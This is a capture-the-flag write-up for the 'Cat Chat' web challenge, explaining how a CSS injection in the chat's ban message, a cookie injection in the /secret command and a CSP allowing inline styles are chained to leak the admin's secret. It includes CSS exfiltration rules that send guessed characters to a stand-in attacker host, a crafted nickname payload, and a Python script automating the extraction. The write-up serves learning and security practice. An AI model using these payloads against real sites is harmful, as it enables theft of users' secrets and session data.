Challenge: Cat Chat
Contents
- Challenge Description
- First Look
- Goal Assumptions
- Bug Hunting
- Introduction To CSS Injection
- Introduction To Content Security Policy
- Crafting Exploitation Strategy
- Automating Flag Extraction

Challenge Description
You discover this cat enthusiast chat app, but the annoying thing about it is that you’re always banned when you start talking about dogs. Maybe if you would somehow get to know the admin’s password, you could fix that.
https://cat-chat.web.ctfcompetition.com/
First Look
When opening the challenge URL we can quickly make a few observations
- It’s a chat application
- We are assigned a random nickname
- Redirected URL is having a unique chat room id
- Rules section states that
Dog talkcan get you banned /name new_nickcan be used to change your nickname/reportcan be used to inform admin about users doingDog talkand get them banned- Lastly we also have source code for
server.jsprovided
Goal Assumptions
From the challenge description we can make out that we need to get hold of admin’s password/session. Looking at the application, we can make our first guess that we have to perform client side attack like XSS in order to get session of admin user. So with this goal in mind let’s start with the assessment of the application.
Bug Hunting
Getting familiar with the app
Let’s execute chat room commands
Execution of /name hacker results in

Execution of /report results in

This is definitely interesting. When we report to admin, admin joins the chat room. Now this challenge is giving more feels for XSS.
Let’s try to ban someone using dog talks. To do this we can open a normal window and an incognito window in same browser. In both visit the same chat room. In incognito window, first send /report command to make admin join chat room. Then in same window, send dog as message.
It will look something like below. (Window in right is the incognito one)

We also notice that when a person gets banned he can no longer send messages to the chat room. There is also a change in color for the nickname of user who got banned.
Looking into Page Source
Let’s look at the page source. We can see there is a comment describing additional Admin commands for chat room.
Admin commands:
/secret asdfg- Sets the admin password (that we have to steal) to be sent to the server with each command for authentication. It’s enough to set it once a year, so no need to issue a /secret command every time you open a chat room./ban UserName- Bans the user with UserName from the chat (requires the correct admin password to be set) (meaning we cannot directly ban someone, -_-)
Other than this comment we can see there is catchat.js is also used here. We will take a look at this afterwards first let’s see how /secret and /ban commands are behaving in the chat room.
Checking behavior of admin commands
Let’s execute both in our chat room to see how they work.
Execution of /secret 1g0ts3cr3t5 results in

Okay, so it changes our secret and prints masked secret like ** on the webpage. But if you look in inspect element, you see your new secret 1g0ts3cr3t5 as value of attribute data-secret.

This is an interesting test case, we can check if other users in the same room can see this message. But sadly, as we can see below, they cannot.

But still it’s an information disclosure, we might need use of afterwards.
Taking a look at server
We also have access to server.js, from there we can see how these commands are handled. I will break down important parts of the source code in order to explain it better :)
Some libraries imported
const http = require('http');
const express = require('express');
const cookieParser = require('cookie-parser')
const uuidv4 = require('uuid/v4');
const SSEClient = require('sse').Client;
const admin = require('./admin');
const pubsub = require('@google-cloud/pubsub')();
Oh admin.js hmm but we don’t have access to it.
Oh Authorization Check (Interesting)
// Check if user is admin based on the 'flag' cookie, and set the 'admin' flag on the request object
app.use(admin.middleware);
As we don’t have access to admin.js the comment helps us understand that when admin sends a request to server it will contain a flag cookie whose value will be checked by admin.middleware. If the flag value is correct admin flag will be set on the request object to be used later in the code.
Banned status check
// Check if banned
app.use(function(req, res, next) {
  if (req.cookies.banned) {
    res.sendStatus(403);
    res.end();
  } else {
    next();
  }
});
So if a set banned cookie is found in our browser session we will get a 403 status.
Some header assignments
// Opening redirect and room index
app.get('/', (req, res) => res.redirect(`/room/${uuidv4()}/`));
let roomPath = '/room/:room([0-9a-f-]{36})';
app.get(roomPath + '/', function(req, res) {
  res.sendFile(__dirname + '/static/index.html', {
    headers: {
      'Content-Security-Policy': [
        'default-src \'self\'',
        'style-src \'unsafe-inline\' \'self\'',
        'script-src \'self\' https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/',
        'frame-src \'self\' https://www.google.com/recaptcha/',
      ].join('; ')
    },
  });
});
Here code says that if we request resource at / it will redirect us to /room/unique_room_id/ and it will return contents of /static/index.html. Sounds okay till now. But what is this Content-Security-Policy header? Yeah this is important but will be explained afterwards in right context. For now just keep it in mind.
Commands handling (part we were waiting for)
// Process incoming messages
app.all(roomPath + '/send', async function(req, res) {
  let room = req.params.room, {msg, name} = req.query, response = {}, arg;
  console.log(`${room} <-- (${name}):`, msg)
  if (!(req.headers.referer || '').replace(/^https?:\/\//, '').startsWith(req.headers.host)) {
    response = {type: "error", error: 'CSRF protection error'};
  } else if (msg[0] != '/') {
    broadcast(room, {type: 'msg', name, msg});
  } else {
    switch (msg.match(/^\/[^ ]*/)[0]) {
      case '/name':
        if (!(arg = msg.match(/\/name (.+)/))) break;
        response = {type: 'rename', name: arg[1]};
        broadcast(room, {type: 'name', name: arg[1], old: name});
      case '/ban':
        if (!(arg = msg.match(/\/ban (.+)/))) break;
        if (!req.admin) break;
        broadcast(room, {type: 'ban', name: arg[1]});
      case '/secret':
        if (!(arg = msg.match(/\/secret (.+)/))) break;
        res.setHeader('Set-Cookie', 'flag=' + arg[1] + '; Path=/; Max-Age=31536000');
        response = {type: 'secret'};
      case '/report':
        if (!(arg = msg.match(/\/report (.+)/))) break;
        var ip = req.headers['x-forwarded-for'];
        ip = ip ? ip.split(',')[0] : req.connection.remoteAddress;
        response = await admin.report(arg[1], ip, `https://${req.headers.host}/room/${room}/`);
    }
  }
  console.log(`${room} --> (${name}):`, response)
  res.json(response);
  res.status(200);
  res.end();
});
Here is the breakdown of the code
- All requests hitting
/sendare handled by this - Has a CSRF check that if
Refererheader is not same as requesthostthen throw a CSRF protection error - If
msgdoes not have any command broadcast the message in the chat room /namebroadcast the name changing instruction to the room (hmm ok)/banchecks forreq.adminflag (It is set in above code if right flag cookie is found in request) and broadcast user banning instruction to the room (hmm ok)/secret(Whoa!) if you see carefully here, you will notice there is a cookie injection. Not sure how we can use this bug to get adminflagcookie but we will keep it in mind. (nice!)/reportusesadmin.reportfunction to notify admin. It usesx-forwarded-forip in the function. As we don’t know how function is using it, for now I will assume it’s for logging purposes.
Thing to note here is that there is no input sanitization in place. In the end it returns response in json format. (cool)
Figuring out client side
There is a lot of code we can read here. But we understand overall functionality so reading important parts should be enough. Now as we are getting XSS style vibes from this challenge let’s check if there is any output encoding in place.
Escape function
let esc = (str) => str.replace(/</g, '<').replace(/>/g, '>').replace(/"/g, '"').replace(/'/g, ''');
So there is some sort of output encoding. But its only looking for <, >, " and '. Let’s find all the entry points if we can inject something.
Output handling
// Receiving messages
function handle(data) {
  ({
    undefined(data) {},
    error(data) { display(`Something went wrong :/ Check the console for error message.`); console.error(data); },
    name(data) { display(`${esc(data.old)} is now known as ${esc(data.name)}`); },
    rename(data) { localStorage.name = data.name; },
    secret(data) { display(`Successfully changed secret to <span data-secret="${esc(cookie('flag'))}">*****</span>`); },
    msg(data) {
      let you = (data.name == localStorage.name) ? ' (you)' : '';
      if (!you && data.msg == 'Hi all') send('Hi');
      display(`<span data-name="${esc(data.name)}">${esc(data.name)}${you}</span>: <span>${esc(data.msg)}</span>`);
    },
    ban(data) {
      if (data.name == localStorage.name) {
        document.cookie = 'banned=1; Path=/';
        sse.close();
        display(`You have been banned and from now on won't be able to receive and send messages.`);
      } else {
        display(`${esc(data.name)} was banned.<style>span[data-name^=${esc(data.name)}] { color: red; }</style>`);
      }
    },
  })[data.type](data);
}
Now if we look at this code all the entry points are escaped using esc(). So it should be safe right? Well guess again, in ban() when user is banned and it displays ${esc(data.name)} was banned.<style>span[data-name^=${esc(data.name)}] { color: red; }</style>. Here if you notice carefully, we can do a css injection in value of data-name attribute because characters like ], }, : and ; are not escaped. This will be quite useful now.
Introduction To CSS Injection
For those who don’t know much about css injection, here is a short intro (Super-Hackers can surely skip this). Suppose you have a web page with a code like below.
<html>
  <head></head>
  <body>
    <span secret="1g0ts3cr3t5"></span>
  </body>
</html>
Now if we add some carefully crafted css into this code as below.
<html>
  <head></head>
  <body>
    <span secret="1g0ts3cr3t5"></span>
    <style>
      span[secret^=a] {background:url(https://attack.er/a)}
      span[secret^=b] {background:url(https://attack.er/b)}
      span[secret^=c] {background:url(https://attack.er/c)}
      ...
      ...
      span[secret^=z] {background:url(https://attack.er/z)}
      span[secret^=0] {background:url(https://attack.er/0)}
      span[secret^=1] {background:url(https://attack.er/1)}
      ...
      span[secret^=9] {background:url(https://attack.er/9)}
    </style>
  </body>
</html>
Here the added css code is checking if there is a span with secret attribute of value starting with any of the checked characters. If yes, it will fetch background for it from the provided url. Which will cause a request to attackers url, letting him know secrets first character. This payload css only works for first character brute force. But after we attacker knows the first character he can craft a new css payload to brute force the second character by fixing first character in the checks as below.
<html>
  <head></head>
  <body>
    <span secret="1g0ts3cr3t5"></span>
    <style>
      span[secret^=1a] {background:url(https://attack.er/1a)}
      span[secret^=1b] {background:url(https://attack.er/1b)}
      span[secret^=1c] {background:url(https://attack.er/1c)}
      ...
      ...
      span[secret^=1z] {background:url(https://attack.er/1z)}
      span[secret^=10] {background:url(https://attack.er/10)}
      span[secret^=11] {background:url(https://attack.er/11)}
      ...
      span[secret^=19] {background:url(https://attack.er/19)}
    </style>
  </body>
</html>
As some may be wondering why are we using this tedious and long css bruteforce when we can steal the secret in one shot by using javascript in css like {background-url:"javascript:alert(1)"}. Well sadly it doesn’t work in modern browsers anymore.
So now that we know what css injection is, let’s craft our strategy.
Introduction To Content Security Policy
According to MDN Web Docs, Content Security Policy (CSP) is an added layer of security that helps to detect and mitigate certain types of attacks, including Cross Site Scripting (XSS) and data injection attacks. These attacks are used for everything from data theft to site defacement or distribution of malware..
Remember this headers from before?
headers: {
  'Content-Security-Policy': [
    'default-src \'self\'',
    'style-src \'unsafe-inline\' \'self\'',
    'script-src \'self\' https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/',
    'frame-src \'self\' https://www.google.com/recaptcha/',
  ].join('; ')
Turns out this header is used to mitigate data injection attacks like XSS and CSS Injection (if used properly as always). In the header value ; separated statements are called policies. These policies describe rules like what source will be allowed to be used to fetch/execute styles, script etc.
Now policies for challenge web server contains the following
style-src 'unsafe-inline' 'self'- It will allowing inline styles to be executed as long as its coming from its own domain. MeaningCSS Injectioncan work.script-src 'self' https://www.google.com/recaptcha/ https://www.gstatic.com/recaptcha/- It will allow script contents from its own domain and from specified paths.frame-src 'self' https://www.google.com/recaptcha/- Same, It will allow iframe contents from its own domain and from specified paths.default-src 'self'- Everything else will allowed from its own domain.
Crafting Exploitation Strategy
Let’s revise, we have identified three bugs till now
- CSS injection (Using crafted nickname, in
data-nameattribute value while a person gets banned) - Cookie injection (When setting
flagcookie in/secretcommand handling) - Information disclosure (When running
/secretprinting secret value in value ofdata-secretattribute in web page)
How can we use them to get flag?
- With
css injection, we can get any secret character by character from some other user’s web page. - But secret
flagof admin is not on his web page. But can we force admin to put his secretflagon his web page? - We know that
/secret argumentcommand allows secretflagto be on that users web page. But if we force admin to use this command his secretflagwill be replace by theargument, that is definitely not what we want. So can we make admin use/secretcommand without replacing his secretflag? - Answer is Yes. That is where our cookie injection comes handy.
Cookie injection resides here res.setHeader('Set-Cookie', 'flag=' + arg[1] + '; Path=/; Max-Age=31536000');.
Here we can inject dummy; Domain=mybook.com and in admins browser client flag cookie will be set to new value dummy but in mybook.com’s context. So the flag cookie in challenge application will remain unchained for the admin.
So now our strategy is completed. According to this below will be our payload skeleton.
/name nill] {background:url(/room/room_id_here/send?name=admin&msg=/secret dummy; Domain=mybook.com);}
span[data-secret^=CTF\{] {background:url(/room/room_id_here/send?name=admin&msg=CTF%7b)} [
The above name change, after getting banned will inject this css. First url will force admin to run /secret with cookie injection ; Domain=mybook.com. Admin’s secret will be on his web page now. Second url will check if secret start with CTF{, if yes then it will force admin to send CTF{ message in our chat room. Now with all this knowledge we can craft the full brute force payload for this challenge. But let’s see if we can automate this character by character flag leaking process.
Automating Flag Extraction

Here most of the work flows can be automated but /report command checks for bots with the help of grecaptcha. Well that can also be automated with tools like selenium but that will be overkill for this challenge. So below is my partially automated python script.
Script automates two users. First user’s job is to collect the leaking flag character. Second user’s job is to inject css payload, get himself banned, re-initiate his session and repeat.
import requests
import string
import sys

# Setting some globals
room = "1970f4b2-4569-4423-8dc9-19a40e746a67" # unique room id from URL
chars = string.ascii_lowercase + string.ascii_uppercase + string.digits + '_' # characters to brute force flag
url = "https://cat-chat.web.ctfcompetition.com/room/" + room + "/"

found_flag = ""

while '}' not in found_flag:
    # Re-initializing session as user gets banned after leaking flag character
    s1 = requests.Session()
    s2 = requests.Session()

    # Referer is updated to avoid CSRF Protection error
    s1.headers.update({'Referer': 'https://cat-chat.web.ctfcompetition.com/'})
    s2.headers.update({'Referer': 'https://cat-chat.web.ctfcompetition.com/'})

    print("[+] Attacking room: " + url)

    # Generating name payload
    name = "nill ] {background:url(/room/" + room + "/send?name=admin&msg=/secret dummy; Domain=mybook.com);} "
    for x in chars:
        concept = "span[data-secret^=CTF\{" + found_flag + x + "] {background:url(/room/" + room + "/send?name=admin&msg=CTF%7b" + found_flag + x + ");} "
        name += concept

    # Testing sanity
    params = {
            'name': 'nill1',
            'msg': 'Hi'
            }

    r = s1.get(url + "send", params=params)
    if r.status_code == 200:
        print("[+] Sanity working!")
    else:
        print("[-] Sanity failed!")
        sys.exit()

    # sending name change
    params = {
            'name': 'nill2',
            'msg': '/name ' + name
            }

    r = s2.get(url + "send", params=params)
    if r.status_code == 200:
        print("[+] name changed")
    else:
        print("[-] name didnt change")
        sys.exit()

    raw_input("Hit enter when you have done /report")

    # Triggering admin with dog talk
    params = {
            'name': name,
            'msg': 'dog'
            }

    r = s2.get(url + "send", params=params)

    found_flag += raw_input("Enter new found flag character: ")[0]
To use the script
- We will open browser and terminal side by side then run script in terminal.
- Script will check if website is reachable. Then it will send a name change request with our crafted css injection payload. Then it will ask you to
/reportin the browser. - Once you
/reportand admin is in the room, hit enter in terminal to resume the script. - Now script will send a
dogmsg by the user whose name changed with css payload. - User will get banned and you will see a leaked flag character in the browser.
- Enter new found flag character in terminal.
Repeat the process to get the whole flag as below.
Lastly I want to thank Google for creating this challenge (It was fun solving this challenge) and hosting a great CTF.